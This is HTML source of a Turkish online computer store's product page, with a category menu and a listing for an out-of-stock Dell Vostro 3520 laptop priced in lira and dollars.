 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock [base64]"><a class="BreadCrumb" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a> &raquo; <a class="BreadCrumb" href="/tasinabilir-bilgisayarlar-kat565.html">Taşınabilir Bilgisayarlar</a> &raquo; <a class="BreadCrumb" href="/notebook-kat566.html">Notebook</a></div>
<div class="defaultBlockContent [base64]">
		<script type="text/javascript">
			iMagazaUrunID = 19931;
			iMagazaUrunFiyatOrg = 590.40;
			iMagazaUrunFiyatYTL = 25227.792;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>UNUN0DLL0224</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a><i class="fa fa-angle-right"></i><a class="bread" href="/tasinabilir-bilgisayarlar-kat565.html">Taşınabilir Bilgisayarlar</a><i class="fa fa-angle-right"></i><a class="bread" href="/notebook-kat566.html">Notebook</a><i class="fa fa-angle-right"></i><a class="bread" href="dell-vostro-3520-i5-1235u-16gb-512gb-ssd-15-6-quot-ubuntu-n5315pvnb3520u-urun19931.html">DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">25,227.79</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">24,733.13</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">590.40</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
